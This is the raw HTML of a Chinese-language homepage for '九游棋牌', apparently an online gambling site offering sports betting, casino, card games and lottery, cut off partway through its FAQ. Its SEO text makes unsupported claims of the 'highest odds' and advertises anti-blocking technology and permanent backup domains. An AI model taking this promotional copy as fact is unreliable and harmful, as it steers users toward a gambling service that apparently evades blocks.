235/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-orange-500{--tw-bg-opacity:1;background-color:rgb(249 115 22/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-transparent{background-color:initial}.group:hover .group-hover\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-cyan-400{--tw-text-opacity:1;color:rgb(34 211 238/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-white\/20{color:#fff3}.group:hover .group-hover\:underline,.group\/btn:hover .group-hover\/btn\:underline{text-decoration-line:underline}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:opacity-80{opacity:.8}.group:hover .group-hover\:grayscale-0{--tw-grayscale:grayscale(0);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}@media (min-width:640px){.sm\:col-span-2{grid-column:span 2/span 2}.sm\:row-span-2{grid-row:span 2/span 2}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:hidden{display:none}.sm\:h-10{height:2.5rem}.sm\:h-16{height:4rem}.sm\:h-32{height:8rem}.sm\:w-48{width:12rem}.sm\:w-auto{width:auto}.sm\:translate-y-6{--tw-translate-y:1.5rem}.sm\:translate-y-6,.sm\:translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-y-8{--tw-translate-y:2rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:gap-6{gap:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:left-1\/2{left:50%}.md\:top-8{top:2rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:mb-0{margin-bottom:0}.md\:mb-16{margin-bottom:4rem}.md\:mb-32{margin-bottom:8rem}.md\:ml-0{margin-left:0}.md\:ml-auto{margin-left:auto}.md\:mr-6{margin-right:1.5rem}.md\:mr-auto{margin-right:auto}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:hidden{display:none}.md\:h-40{height:10rem}.md\:h-96{height:24rem}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-3\/5{width:60%}.md\:w-64{width:16rem}.md\:w-\[calc\(50\%-2\.5rem\)\]{width:calc(50% - 2.5rem)}.md\:w-\[calc\(50\%-2rem\)\]{width:calc(50% - 2rem)}.md\:w-auto{width:auto}.md\:-translate-x-1\/2{--tw-translate-x:-50%}.md\:-translate-x-1\/2,.md\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-y-0{--tw-translate-y:0px}.md\:-rotate-3{--tw-rotate:-3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:gap-16{gap:4rem}.md\:p-12{padding:3rem}.md\:p-16{padding:4rem}.md\:p-8{padding:2rem}.md\:py-20{padding-bottom:5rem;padding-top:5rem}.md\:py-24{padding-bottom:6rem;padding-top:6rem}.md\:py-32{padding-bottom:8rem;padding-top:8rem}.md\:pl-0{padding-left:0}.md\:pl-12{padding-left:3rem}.md\:pl-4{padding-left:1rem}.md\:pl-8{padding-left:2rem}.md\:pr-4{padding-right:1rem}.md\:pr-8{padding-right:2rem}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-\[12vw\]{font-size:12vw}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:1024px){.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:block{display:block}.lg\:h-full{height:100%}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-2\/3{width:66.666667%}.lg\:w-3\/4{width:75%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-80{width:20rem}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:items-center{align-items:center}.lg\:justify-end{justify-content:flex-end}.lg\:gap-12{gap:3rem}.lg\:gap-20{gap:5rem}.lg\:gap-8{gap:2rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}}</style>
<style>.fade-enter-active[data-v-1a4186f3],.fade-leave-active[data-v-1a4186f3]{transition:opacity .3s ease,transform .3s ease}.fade-enter-from[data-v-1a4186f3],.fade-leave-to[data-v-1a4186f3]{opacity:0;transform:translateY(10px)}</style>
<link rel="stylesheet" href="/_nuxt/entry.Df4jHwIp.css" crossorigin>
<link rel="preload" href="/toOpen.js" as="script">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Bt9rqHlz.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CwZjJS_I.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BzLawSWq.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DvhRjibc.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B1SZQw22.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DLHYOYNU.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CyYwMjYL.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BJbI9joS.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/euTAL192.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CGIMdBLo.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Dgr8ilDr.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cu8V2Qen.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CMSYM5ji.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/ChNQHSeq.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/papvvTVa.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B85Eo2Ll.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/tpZxmkHi.js">
<link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/54b95a7a-13b3-4edd-8f08-ff22a285ecf8.json">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DEzz4OJw.js">
<link rel="icon" type="image/x-icon" href="data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%0A%20%20%20%20%20%20%20%20%3Ccircle%20cx%3D%2232%22%20cy%3D%2232%22%20r%3D%2232%22%20fill%3D%22%232E8B57%22%20%2F%3E%0A%20%20%20%20%20%20%20%20%3Ctext%20%0A%20%20%20%20%20%20%20%20%20%20x%3D%2232%22%20%0A%20%20%20%20%20%20%20%20%20%20y%3D%2232%22%20%0A%20%20%20%20%20%20%20%20%20%20font-family%3D%22'Segoe%20UI%20Emoji'%2C%20'Apple%20Color%20Emoji'%2C%20sans-serif%22%20%0A%20%20%20%20%20%20%20%20%20%20font-size%3D%2234%22%20%0A%20%20%20%20%20%20%20%20%20%20fill%3D%22white%22%20%0A%20%20%20%20%20%20%20%20%20%20text-anchor%3D%22middle%22%20%0A%20%20%20%20%20%20%20%20%20%20dominant-baseline%3D%22central%22%0A%20%20%20%20%20%20%20%20%20%20dy%3D%22.1em%22%0A%20%20%20%20%20%20%20%20%3E%0A%20%20%20%20%20%20%20%20%20%20%F0%9F%94%B4%0A%20%20%20%20%20%20%20%20%3C%2Ftext%3E%0A%20%20%20%20%20%20%3C%2Fsvg%3E">
<link rel="canonical" href="https://tokotopi.com/">
<link rel="apple-touch-icon" sizes="180x180" href="https://tokotopi.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&label=%F0%9F%94%B4&color=%232E8B57">
<link rel="alternate" href="https://tokotopi.com/">
<link rel="sitemap" type="application/xml" href="https://tokotopi.com/sitemap.xml">
<meta name="theme-color" content="#2E8B57">
<meta name="title" content="九游娱乐官方首页 | 体育、真人、棋牌、电竞与电子娱乐一站式入口">
<meta name="description" content="💎 2026年最火爆平台非九游棋牌莫属，赛事覆盖最全，赔率最高！ 九游棋牌登录入口,九游棋牌官网,九游官方网站。防封技术领先行业，永久域名备用，永不掉线。 最新域名已更新，点击收藏，永不丢失入口。">
<meta name="keywords" content="九游棋牌登录入口,九游棋牌官网,九游官方网站,九游平台,九游棋牌">
<meta name="original-source" content="http://tokotopi.com/">
<meta http-equiv="Expires" content="0">
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="windows-Target" content="_top">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="format-detection" content="telephone=no">
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<meta name="mobile-agent" content="format=html5;url=http://tokotopi.com/">
<meta name="applicable-device" content="pc,mobile">
<meta property="og:type" content="website">
<meta property="og:url" content="http://tokotopi.com/">
<meta property="og:site_name" content="九游棋牌">
<meta property="og:title" content="九游娱乐官方首页 | 体育、真人、棋牌、电竞与电子娱乐一站式入口">
<meta property="og:description" content="💎 2026年最火爆平台非九游棋牌莫属，赛事覆盖最全，赔率最高！ 九游棋牌登录入口,九游棋牌官网,九游官方网站。防封技术领先行业，永久域名备用，永不掉线。 最新域名已更新，点击收藏，永不丢失入口。">
<meta property="og:image" content="http://tokotopi.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&label=%F0%9F%94%B4&color=%232E8B57">
<meta property="og:locale" content="zh_CN">
<meta property="og:image:secure_url" content="http://tokotopi.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&label=%F0%9F%94%B4&color=%232E8B57">
<meta property="og:image:alt" content="九游棋牌">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="九游娱乐官方首页 | 体育、真人、棋牌、电竞与电子娱乐一站式入口">
<meta name="twitter:description" content="💎 2026年最火爆平台非九游棋牌莫属，赛事覆盖最全，赔率最高！ 九游棋牌登录入口,九游棋牌官网,九游官方网站。防封技术领先行业，永久域名备用，永不掉线。 最新域名已更新，点击收藏，永不丢失入口。">
<meta name="twitter:image" content="http://tokotopi.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&label=%F0%9F%94%B4&color=%232E8B57">
<script type="module" src="/_nuxt/Bt9rqHlz.js" crossorigin></script></head><body  class="site-tokotopi"><div id="app-container"><!--[--><header id="Header-tokotopi142" class="tokotopi w-full bg-white shadow-md font-sans relative z-50"><div class="border-b border-gray-100"><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><div class="flex justify-between items-center h-14 sm:h-16"><div class="flex items-center"><a href="/" class="flex items-center gap-2"><img class="h-8 sm:h-10 w-auto" src="https://tokotopi.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&amp;label=%F0%9F%94%B4&amp;color=%232E8B57" alt="九游棋牌"><span class="text-gray-900 font-bold hidden sm:block">九游棋牌</span></a></div><div class="flex items-center gap-3"><a href="#" rel="nofollow" class="text-xs sm:text-sm text-gray-600 border border-gray-300 px-3 py-1.5 rounded hover:bg-gray-50 transition">登录</a><a href="#" rel="nofollow" class="text-xs sm:text-sm bg-blue-600 text-white px-3 py-1.5 rounded hover:bg-blue-700 transition">注册</a><button class="md:hidden ml-1 text-gray-600 p-1"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16m-7 6h7"></path></svg></button></div></div></div></div><div class="hidden md:block bg-gray-50 border-b border-gray-200"><nav class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><ul class="flex items-center justify-center space-x-10 list-none m-0 py-3"><!--[--><li><a href="/" class="text-sm font-medium text-gray-600 hover:text-blue-600 hover:underline underline-offset-4 decoration-2 transition-all">主站首页</a></li><li><a href="/about" class="text-sm font-medium text-gray-600 hover:text-blue-600 hover:underline underline-offset-4 decoration-2 transition-all">联系方式</a></li><li><a href="/type/HotNews" class="text-sm font-medium text-gray-600 hover:text-blue-600 hover:underline underline-offset-4 decoration-2 transition-all">真人资讯</a></li><li><a href="/type/News" class="text-sm font-medium text-gray-600 hover:text-blue-600 hover:underline underline-offset-4 decoration-2 transition-all">热门资讯</a></li><li><a href="/liveApp" class="text-sm font-medium text-gray-600 hover:text-blue-600 hover:underline underline-offset-4 decoration-2 transition-all">赛事APP</a></li><!--]--></ul></nav></div><div class="md:hidden absolute w-full bg-white shadow-lg border-t border-gray-100 z-40 left-0" style="display:none;"><ul class="flex flex-col list-none p-0 m-0 divide-y divide-gray-100"><!--[--><li><a href="/" class="block px-6 py-4 text-gray-700 font-medium hover:bg-gray-50 flex justify-between items-center">主站首页 <span class="text-gray-300 text-xs">›</span></a></li><li><a href="/about" class="block px-6 py-4 text-gray-700 font-medium hover:bg-gray-50 flex justify-between items-center">联系方式 <span class="text-gray-300 text-xs">›</span></a></li><li><a href="/type/HotNews" class="block px-6 py-4 text-gray-700 font-medium hover:bg-gray-50 flex justify-between items-center">真人资讯 <span class="text-gray-300 text-xs">›</span></a></li><li><a href="/type/News" class="block px-6 py-4 text-gray-700 font-medium hover:bg-gray-50 flex justify-between items-center">热门资讯 <span class="text-gray-300 text-xs">›</span></a></li><li><a href="/liveApp" class="block px-6 py-4 text-gray-700 font-medium hover:bg-gray-50 flex justify-between items-center">赛事APP <span class="text-gray-300 text-xs">›</span></a></li><!--]--></ul></div><!----></header><main data-v-dc9cd301><!--[--><section id="hero-tokotopi142" class="tokotopi py-16 lg:py-24 overflow-hidden bg-white" sitenameen="JiuYouQiPai" data-v-dc9cd301><div class="container mx-auto px-4 flex flex-col md:flex-row items-center"><div class="w-full md:w-1/2 flex justify-center mb-10 md:mb-0 relative"><div class="absolute inset-0 bg-blue-100 rounded-full blur-3xl opacity-50 transform scale-75 pointer-events-none"></div><div class="relative w-64 border-gray-800 bg-gray-800 border-[12px] rounded-[2.5rem] h-[500px] shadow-2xl z-10"><div class="w-[100px] h-[18px] bg-gray-800 top-0 rounded-b-[1rem] left-1/2 -translate-x-1/2 absolute z-20"></div><div class="overflow-hidden w-full h-full rounded-[2rem] bg-white relative"><img src="https://tokotopi.com/cover.svg?title=&amp;site=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&amp;domain=www.tokotopi.com&amp;type=index" alt="九游棋牌-首页图片" class="w-full h-full object-cover"><div class="absolute bottom-0 w-full bg-gradient-to-t from-black/80 to-transparent p-6 text-white text-center"><p class="font-bold text-lg">九游棋牌 移动端</p><p class="text-xs opacity-80">随时随地，掌握赛场</p></div></div></div></div><div class="w-full md:w-1/2 md:pl-12 space-y-8 text-center md:text-left"><div><h1 class="text-3xl lg:text-4xl font-black text-gray-900 mb-4"> 指尖运筹帷幄，<br>九游棋牌 APP开启掌上竞技新纪元 </h1><h2 class="text-gray-600 text-lg"> 无论身在何处，精彩不再错过。<strong>九游棋牌</strong> 原生APP完美适配 iOS 与 Android 系统，操作如丝般顺滑。指纹一键登录、赛事开球提醒、比分悬浮窗，专为移动端用户量身定制。 </h2></div><div class="flex flex-col sm:flex-row gap-4 justify-center md:justify-start"><a href="https://tokotopi.com/go?url=app" target="_blank" rel="nofollow" class="flex items-center justify-center px-6 py-3 bg-black text-white rounded-lg hover:bg-gray-800 transition shadow-md w-full sm:w-auto"><span class="text-2xl mr-3"></span><div class="text-left"><div class="text-[10px] leading-none">Download on the</div><div class="text-sm font-bold">App Store</div></div></a><a href="https://tokotopi.com/go?url=app" target="_blank" rel="nofollow" class="flex items-center justify-center px-6 py-3 bg-green-600 text-white rounded-lg hover:bg-green-700 transition shadow-md w-full sm:w-auto"><span class="text-2xl mr-3">🤖</span><div class="text-left"><div class="text-[10px] leading-none">Get it on</div><div class="text-sm font-bold">Google Play</div></div></a></div><p class="text-sm text-gray-400">支持最新版 iOS 17+ 及 Android 14+ 系统</p></div></div><!----></section><section id="news-tokotopi142" class="tokotopi py-16 bg-slate-900 text-white" data-v-dc9cd301><div class="container mx-auto px-4"><header class="flex justify-between items-end mb-10 border-b border-slate-700 pb-4"><div><h2 class="text-3xl font-bold bg-clip-text text-transparent bg-gradient-to-r from-blue-400 to-purple-500">九游棋牌 独家视角 </h2><p class="text-slate-400 text-sm mt-2"> 探索JiuYouQiPai背后的数据真相，解析赛场瞬息万变。 </p></div><a href="/type/News" class="hidden sm:block text-slate-400 hover:text-white text-sm transition"> 更多资讯 <i class="fas fa-arrow-right ml-1"></i></a></header><ul class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-4"><!--[--><li class="sm:col-span-2 sm:row-span-2"><article class="relative w-full h-full rounded-xl overflow-hidden group isolate min-h-[240px]"><img src="http://art.147gpt.com/get_img?key=69623d6b9ed2ff4c0cea796a" alt="产品更新动态：最新游戏上线及功能预告九游" class="absolute inset-0 w-full h-full object-cover transition duration-700 transform group-hover:scale-110 z-0" loading="lazy"><div class="absolute inset-0 bg-gradient-to-t from-black via-black/50 to-transparent z-10 opacity-90 group-hover:opacity-80 transition-opacity"></div><div class="absolute inset-0 z-20 flex flex-col justify-end p-6"><div class="transform translate-y-2 group-hover:translate-y-0 transition duration-300"><div class="flex items-center gap-2 mb-2 text-xs font-bold"><span class="text-blue-400 uppercase tracking-wider">NEWS</span><span class="w-1 h-1 bg-slate-500 rounded-full"></span><time class="text-slate-300">1/10</time></div><h3 class="text-2xl md:text-3xl font-bold text-white mb-2 leading-tight"><a href="/article/no18jw9z" class="hover:text-blue-300 transition-colors">产品更新动态：最新游戏上线及功能预告九游</a></h3><p class="text-slate-300 text-sm line-clamp-2 mb-4 hidden sm:block">抢先一步，便是胜负！九游年度重磅更新全解析：顶级3A大作首发、革命性社交功能预告。想知道哪些新游能让你制霸榜单？想拿走全网最厚的独家福利？老炮带你拆解九游新局，点击立享！</p><footer class="flex items-center text-xs text-slate-400 opacity-0 group-hover:opacity-100 transition duration-300 delay-75"><span class="flex items-center"><i class="fas fa-eye mr-1.5"></i> 279 人已阅读</span><a href="/article/no18jw9z" class="ml-auto text-white font-bold border-b border-transparent hover:border-white">阅读</a></footer></div></div></article></li><li class="col-span-1"><article class="relative w-full h-full rounded-xl overflow-hidden group isolate min-h-[240px]"><img src="https://i02piccdn.sogoucdn.com/fd48102f9b32963d" alt="英超金靴奖得主赔率预测，九游体育大数据分析哈兰德进球效率" class="absolute inset-0 w-full h-full object-cover transition duration-700 transform group-hover:scale-110 z-0" loading="lazy"><div class="absolute inset-0 bg-gradient-to-t from-black via-black/50 to-transparent z-10 opacity-90 group-hover:opacity-80 transition-opacity"></div><div class="absolute inset-0 z-20 flex flex-col justify-end p-6"><div class="transform translate-y-2 group-hover:translate-y-0 transition duration-300"><div class="flex items-center gap-2 mb-2 text-xs font-bold"><span class="text-blue-400 uppercase tracking-wider">NEWS</span><span class="w-1 h-1 bg-slate-500 rounded-full"></span><time class="text-slate-300">12/30</time></div><h3 class="text-lg font-bold text-white mb-2 leading-tight"><a href="/article/wuvzvuf9.html" class="hover:text-blue-300 transition-colors">英超金靴奖得主赔率预测，九游体育大数据分析哈兰德进球效率</a></h3><!----><footer class="flex items-center text-xs text-slate-400 opacity-0 group-hover:opacity-100 transition duration-300 delay-75"><span class="flex items-center"><i class="fas fa-eye mr-1.5"></i> 50 人已阅读</span><a href="/article/wuvzvuf9.html" class="ml-auto text-white font-bold border-b border-transparent hover:border-white">阅读</a></footer></div></div></article></li><li class="col-span-1"><article class="relative w-full h-full rounded-xl overflow-hidden group isolate min-h-[240px]"><img src="/staticFile/article/art5.webp" alt="九游博彩佣金 | 代理收益表" class="absolute inset-0 w-full h-full object-cover transition duration-700 transform group-hover:scale-110 z-0" loading="lazy"><div class="absolute inset-0 bg-gradient-to-t from-black via-black/50 to-transparent z-10 opacity-90 group-hover:opacity-80 transition-opacity"></div><div class="absolute inset-0 z-20 flex flex-col justify-end p-6"><div class="transform translate-y-2 group-hover:translate-y-0 transition duration-300"><div class="flex items-center gap-2 mb-2 text-xs font-bold"><span class="text-blue-400 uppercase tracking-wider">NEWS</span><span class="w-1 h-1 bg-slate-500 rounded-full"></span><time class="text-slate-300">12/22</time></div><h3 class="text-lg font-bold text-white mb-2 leading-tight"><a href="/article/m3alq6ac.html" class="hover:text-blue-300 transition-colors">九游博彩佣金 | 代理收益表</a></h3><!----><footer class="flex items-center text-xs text-slate-400 opacity-0 group-hover:opacity-100 transition duration-300 delay-75"><span class="flex items-center"><i class="fas fa-eye mr-1.5"></i> 65 人已阅读</span><a href="/article/m3alq6ac.html" class="ml-auto text-white font-bold border-b border-transparent hover:border-white">阅读</a></footer></div></div></article></li><li class="col-span-1"><article class="relative w-full h-full rounded-xl overflow-hidden group isolate min-h-[240px]"><img src="/staticFile/article/art1.webp" alt="九游亚冠联赛 | 亚洲球队博彩" class="absolute inset-0 w-full h-full object-cover transition duration-700 transform group-hover:scale-110 z-0" loading="lazy"><div class="absolute inset-0 bg-gradient-to-t from-black via-black/50 to-transparent z-10 opacity-90 group-hover:opacity-80 transition-opacity"></div><div class="absolute inset-0 z-20 flex flex-col justify-end p-6"><div class="transform translate-y-2 group-hover:translate-y-0 transition duration-300"><div class="flex items-center gap-2 mb-2 text-xs font-bold"><span class="text-blue-400 uppercase tracking-wider">NEWS</span><span class="w-1 h-1 bg-slate-500 rounded-full"></span><time class="text-slate-300">12/20</time></div><h3 class="text-lg font-bold text-white mb-2 leading-tight"><a href="/article/djbsyy75.html" class="hover:text-blue-300 transition-colors">九游亚冠联赛 | 亚洲球队博彩</a></h3><!----><footer class="flex items-center text-xs text-slate-400 opacity-0 group-hover:opacity-100 transition duration-300 delay-75"><span class="flex items-center"><i class="fas fa-eye mr-1.5"></i> 413 人已阅读</span><a href="/article/djbsyy75.html" class="ml-auto text-white font-bold border-b border-transparent hover:border-white">阅读</a></footer></div></div></article></li><li class="col-span-1"><article class="relative w-full h-full rounded-xl overflow-hidden group isolate min-h-[240px]"><img src="/staticFile/article/art8.webp" alt="九游彩票投注 | 时时彩双色球即时开奖" class="absolute inset-0 w-full h-full object-cover transition duration-700 transform group-hover:scale-110 z-0" loading="lazy"><div class="absolute inset-0 bg-gradient-to-t from-black via-black/50 to-transparent z-10 opacity-90 group-hover:opacity-80 transition-opacity"></div><div class="absolute inset-0 z-20 flex flex-col justify-end p-6"><div class="transform translate-y-2 group-hover:translate-y-0 transition duration-300"><div class="flex items-center gap-2 mb-2 text-xs font-bold"><span class="text-blue-400 uppercase tracking-wider">NEWS</span><span class="w-1 h-1 bg-slate-500 rounded-full"></span><time class="text-slate-300">12/19</time></div><h3 class="text-lg font-bold text-white mb-2 leading-tight"><a href="/article/si01vq3b.html" class="hover:text-blue-300 transition-colors">九游彩票投注 | 时时彩双色球即时开奖</a></h3><!----><footer class="flex items-center text-xs text-slate-400 opacity-0 group-hover:opacity-100 transition duration-300 delay-75"><span class="flex items-center"><i class="fas fa-eye mr-1.5"></i> 389 人已阅读</span><a href="/article/si01vq3b.html" class="ml-auto text-white font-bold border-b border-transparent hover:border-white">阅读</a></footer></div></div></article></li><!--]--></ul><div class="mt-8 text-center sm:hidden"><a href="/type/News" class="px-6 py-2 border border-slate-600 rounded-full text-sm text-slate-300">浏览全部</a></div></div></section><section id="faq-tokotopi142" class="tokotopi py-20 bg-white" domain="tokotopi.com" sitenameen="JiuYouQiPai" data-v-dc9cd301><div class="container mx-auto px-4"><div class="flex flex-col lg:flex-row gap-12 lg:gap-20"><div class="w-full lg:w-1/3"><h2 class="text-3xl font-black text-gray-900 mb-6"> 有问题？<br><span class="text-blue-600">我们在这里提供帮助</span></h2><p class="text-gray-500 mb-8 leading-relaxed"> 无论您是 九游棋牌 的新用户还是资深玩家，这里都能找到您需要的答案。 </p><div class="relative mb-8"><input type="text" placeholder="搜索关键词，如：充值、账号..." class="w-full pl-12 pr-4 py-3 bg-gray-50 border border-gray-200 rounded-xl focus:outline-none focus:border-blue-500 focus:bg-white transition"><svg class="w-5 h-5 text-gray-400 absolute left-4 top-1/2 transform -translate-y-1/2" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></div><div class="bg-blue-50 p-6 rounded-2xl border border-blue-100"><h4 class="font-bold text-blue-800 mb-2">需要更多帮助？</h4><p class="text-sm text-blue-600 mb-4"> 我们的客服团队 7x24 小时在线。 </p><a href="#" class="text-sm font-bold text-blue-700 hover:underline flex items-center"> 联系在线客服 <svg class="w-4 h-4 ml-1" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17 8l4 4m0 0l-4 4m4-4H3"></path></svg></a></div></div><div class="w-full lg:w-2/3"><ul class="flex flex-col gap-6"><!--[--><li><article class="flex items-start"><div class="mr-4 mt-1 flex-shrink-0 text-blue-600"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><div><h3 class="text-lg font-bold text-gray-900 mb-2">注册时收不到验证码怎么办？</h3><p class="text-gray-500 text-sm leading-relaxed">请先检查手机信号是否良好，并查看垃圾短信拦截记录。如果依然无法接收，请尝试使用语音验证码或联系客服进行人工辅助注册。</p></div></article><div class="h-px bg-gray-100 mt-6 w-full"></div></li><li><article class="flex items-start"><div class="mr-4 mt-1 flex-shrink-0 text-blue-600"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><div><h3 class="text-lg font-bold text-gray-900 mb-2">更换设备是否需要重新验证？</h3><p class="text-gray-500 text-sm leading-relaxed">是的。为了您的账户安全，在新设备或新浏览器首次登录时，系统会自动触发身份验证流程，防止未授权的访问。</p></div></article><div class="h-px bg-gray-100 mt-6 w-full"></div></li><li><article class="flex items-start"><div class="mr-4 mt-1 flex-shrink-0 text-blue-600"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><div><h3 class="text-lg font-bold text-gray-900 mb-2">平台数据更新频率是多久？</h3><p class="text-gray-500 text-sm leading-relaxed">赛事比分与赔率数据采用实时推送技术（Push Technology），无需手动刷新页面，数据变化即时呈现。</p></div></article><div class="h-px bg-gray-100 mt-6 